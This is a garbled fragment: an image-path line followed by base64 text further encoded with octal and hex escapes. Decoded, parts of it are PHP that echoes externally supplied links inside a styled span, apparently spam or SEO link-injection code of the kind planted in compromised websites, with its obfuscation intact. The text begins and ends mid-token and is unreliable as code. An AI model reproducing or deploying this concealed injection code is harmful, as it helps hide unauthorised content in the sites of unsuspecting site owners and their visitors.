
Aw\114\x43\x42yYW5\153KD\x55sID\x45\170KSk\0
67\x44Q\x6fN\103\x67lpZig\x67IWlzc\062V0KCRf
Yyk\x67\113Q0KC\121kkX2Mg\x50\x53A\x6e\x492V
l\132\123c7\104\x51o\x4eCg\154pZiggJG\x52lYn
VnX2\061vZ\x47U\x67KQ0KCQ\x6clY2\150\x76ICI
\x38IS0tIGNvbG9y\117\x69\1027JF9jf\x53AtLT5c
biI7\x44Q\x6fJ\104QoJZWNobyAiPHN0\x65W\x78lI
HR\x35cGU\071J3\122\x6ceHQvY3NzJz4je\171R\16
0Z\x480sICN\x37JG\154kfSAqLCN7JGl\x6bf\123BB
IHt0ZXh0L\x57Rl\13129yYXRp\x62246b\1559u\x5a
T\x73gZ\155\x39\165dC1zaXplO\152Au\x4fW\x56
\x74OyBjb\062x\x76cjogey\122fY307fT\x77vc3R5
b\x47U+I\x6asNCgl\154\x592h\x76ICI8c3Bhb\x69
BpZD0neyRpZH0\x6e\120iI\067ICAgICAgICAgICAgI
C\101g\111CAgICAgICA\x67ICAgICA\147IC\101\x6
7ICA\x67ICAgICAgICAgICAgIC\101gICA\x67IC\101
\x67ICAgICAgICAgICANCgllY\062h\x76IHRy\x61W0
oJG9iai0+\143\x6d\x560d\130Ju\x58\x32xp\142m
tz\113CkpOw0KDQo\x67\x49CAgICAgI\x47l\x6dKCR
\x6b\132\127J1Z1\071tb2R\154KQ\060\113CQ\154
lY\x32hvICI8Y\123B\157cmVm\120S\x640Z\x58N0J
z5\060ZXN\060IGxpbmsg\142G9uZyBkZXNj\x63mlwd
Gl\x76b\152w\166YT4iOw0KDQoJ\132WN\x6fbyAiPC
9zcGFuPiI7DQoNCn0NCmNhdGN\157KCBFeGNlcH\122p
b2\064gJGV4ICkNCns\x4e\103g\x6cpZig\147J\x47